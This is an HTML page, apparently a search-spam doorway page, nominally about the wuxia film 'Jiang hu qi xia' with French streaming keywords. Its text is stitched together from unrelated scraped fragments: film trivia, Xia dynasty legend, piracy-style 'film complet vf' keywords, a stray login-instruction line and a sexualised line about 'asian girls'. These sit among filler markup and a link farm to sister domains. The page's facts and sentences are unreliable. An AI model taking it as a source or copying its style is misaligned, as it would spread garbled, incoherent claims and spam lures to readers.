

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dercrasece.web.app/1101.html
body_size: 2320
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dercrasece.web.app/1101.html" /><title>Jiang hu qi xia film complet en francais</title><script src="https://dercrasece.web.app/iitgxo520u54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fetztapup"></div><!-- ragmesal --><div class="liatumer"></div><!-- coneli --><div class="pildona" id="mbitelim"></div><!-- partlimi --><!-- chotuca --><div class="inguiro" id="mysegor"></div><!-- boytesits --><div class="blogkece" id="doctdropgens"></div><h1>Jiang hu qi xia film complet en francais</h1><div class="fetztapup"></div><!-- ragmesal --><div class="liatumer"></div><!-- coneli --><div class="pildona" id="mbitelim"></div><!-- partlimi --><!-- chotuca --><div class="inguiro" id="mysegor"></div><!-- boytesits --><div class="blogkece" id="doctdropgens"></div><div class="fafotua"></div><div class="rensflictatt" id="riustapol"></div><!-- opobrio --><div class="riraro"></div><!-- unoctic --><div class="fekydi" id="unecro"></div><!-- glesrumbtran --><div class="beismarcom" id="monsbloceav"></div><p>Qi s father, yu the great, also the founder of the xia dynasty, married nu jiao and had qi. Jiang hu is a 2004 hong kong crime drama film revolving around hong kong gangs. It was directed by wong chingpo and stars andy lau and jacky cheung. Jiang hu yi kuang long film dragon from wu tang 01 january 1973. Donnie yen and peter chan presided over the lighting of a billboard for dragon. The swordmates film complet vf, the swordmates streaming complet vostfr, the swordmates film en entier francais streaming vf. What is the story behind their feud with the monks at the. Film complet jiang toujiang tou 1975 drame, action. Fu movie variation on the wuxia tradition, including appropriations used to depict. The 8 diagram pole fighter cinema film, cinema posters, film posters, kung fu.</p> <p>Vf serie wu tang streaming vf gratuit streaming vf. Why i started this channel hyperthyroidism, graves disease, and self imposed get over it therapy duration. Jue zhan tian xia hd 3d regarder en francais english subtitles, chi bi xia. Xian jian qi xia zhuan 3 pc opening movie gillian seed.</p> <p>Avec peter chan lung, john cheung ng long, richard cheung kuen, hon gwok choi, hu chin, lee ka ting, bruce leung siu lung, tony. Vfstreaming wu tang serie streamingvostfr streaming vf. The eagle full tagalog dubbed movie best hollywood. He is a native of wenjiang, sichuan, so he speaks sichuanese. Poster of wong kar wais film the grand master movie poster art, film. Jue zhan tian xia full movie english subtitles, chi bi xia. How to pronounce wuxia, xianxia, jianghu, wulin and qi.</p> <p>Serie wu tang streaming vf gratuit, streaming en complet film vf hd 1080p en francais. A cult classic so intense, so awesome, so badass it inspired a wu tang song which is also blazing hot. Shih is best known for playing antagonists and villains in several early hong kong wuxia and martial arts films that dated back to the blackandwhite period, and is most familiar to western audiences. Wu tang streaming vostfr voir film vf en streaming francais. Yin xia en chou lu film the mysterious heroes 27 january 1978. Lincendie du monastere du lotus rouge est adapte du roman jianghu qixia zhuan.</p> <p>Film complet ri guang xia guri guang xia gu 1995 romantique. Rage of wind meng hu xia shan hk movie, hong kong movie, typography. Zhi jiang hu da feng bao 1996 drame, action, adventure. Its a fairly straightforward costume adventure drama about the ongoing battle between a righteous martial arts.</p> <p>With david chiang, lung ti, sheng fu, kuanchun chi. Although wuxia is traditionally a form of fantasy literature, its popularity has caused it to spread to diverse art forms such as chinese opera, manhua, films, television series and video games. What is the story behind their feud with the monks at the temple of. Le violent kid du karate film complet en francais youtube. Zhe jian chuan qi the legend of broken sword film, 2005. Huang tsung hsing also known as chung hsinhuang may 27, 1920 october 28, 1976 was a chinese actor. Beauty asian girls with cute young face but also very sexy. Jin yong qun xia zhuan shu jian jiang shan chinese famicom. With ping chin, jimmy wang yu, bobo fung, ivy ling po. He is mostly known for his work in the american horror genre, such as bride of chucky 1998 and freddy vs. Tony chiu wai leung filmographie le guide des films en. Film wu tang clan voir film vf en streaming francais. Darfor ar halften av filmerna pa goteborg film festival 2020 regis serade av kvinnor. In the mood for love film completo streaming italiano hd gratis.</p> <p>Swordsman xiao ao jiang hu, king hu tsui hark, 1990 le. He has worked on both hong kong and american films. Jiang hu san nu xia 1970 yu mian fei hu 1968 qin jian en chou 1967. Temple of the red lotus 1965 is notable for being the first color swordplay film from hong kongs shaw bros. Enter email and password and required information 2. Qi was not to be the next king but due to public pressure qi was chosen as yus successor, starting the dynastic tradition. Complet vostfr, the swordmates film en entier francais streaming vf.</p> <p>Dragon is a 2011 hong kongchinese martial arts film directed by peter chan, and starring. It premiered on may 2011 at the 2011 cannes film festival in the midnight screenings category. When he gets there, he finds that the family of the bride might not be an entirely honest bunch of people though. Stream gratuit wutang saga is the story of the music super group the wutang clan told by cappadonna, chronicling over 9 concerts, a trip to shaolin aka staten island, photoshoots, and the 5 percent philosophies. Guerrier action science fiction film complet en francais hd 1080. Jimmy wang yu plays a young kid who heads off to dragon valley to meet the childhood friend who was promised as his bride. Wuxia, which literally means martial heroes, is a genre of chinese fiction concerning the adventures of martial artists in ancient china.</p><div class="fetztapup"></div><!-- ragmesal --><div class="liatumer"></div><!-- coneli --><div class="pildona" id="mbitelim"></div><!-- partlimi --><a href="https://dercrasece.web.app/244.html">244</a> <a href="https://dercrasece.web.app/1391.html">1391</a> <a href="https://dercrasece.web.app/1531.html">1531</a> <a href="https://dercrasece.web.app/18.html">18</a> <a href="https://dercrasece.web.app/212.html">212</a> <a href="https://dercrasece.web.app/1422.html">1422</a> <a href="https://dercrasece.web.app/526.html">526</a> <a href="https://dercrasece.web.app/537.html">537</a> <a href="https://dercrasece.web.app/1421.html">1421</a> <a href="https://dercrasece.web.app/802.html">802</a> <a href="https://dercrasece.web.app/429.html">429</a> <a href="https://dercrasece.web.app/912.html">912</a> <a href="https://dercrasece.web.app/1447.html">1447</a> <a href="https://dercrasece.web.app/1537.html">1537</a> <a href="https://dercrasece.web.app/761.html">761</a> <a href="https://dercrasece.web.app/1539.html">1539</a> <a href="https://dercrasece.web.app/987.html">987</a> <a href="https://dercrasece.web.app/946.html">946</a> <a href="https://dercrasece.web.app/674.html">674</a> <a href="https://dercrasece.web.app/761.html">761</a> <a href="https://dercrasece.web.app/188.html">188</a> <a href="https://irenamthe.web.app/176.html">176</a> <a href="https://palvoyverdiu.web.app/184.html">184</a> <a href="https://quidenigki.web.app/257.html">257</a> <a href="https://minglyrapa.web.app/359.html">359</a> <a href="https://laivanluces.web.app/1076.html">1076</a> <a href="https://exlofarcni.web.app/1174.html">1174</a> <a href="https://gulfjofiti.web.app/988.html">988</a><div class="fetztapup"></div><!-- ragmesal --><div class="liatumer"></div><!-- coneli --><div class="pildona" id="mbitelim"></div><!-- partlimi --><!-- chotuca --><div class="inguiro" id="mysegor"></div><!-- boytesits --><div class="blogkece" id="doctdropgens"></div><div class="fafotua"></div></body></html>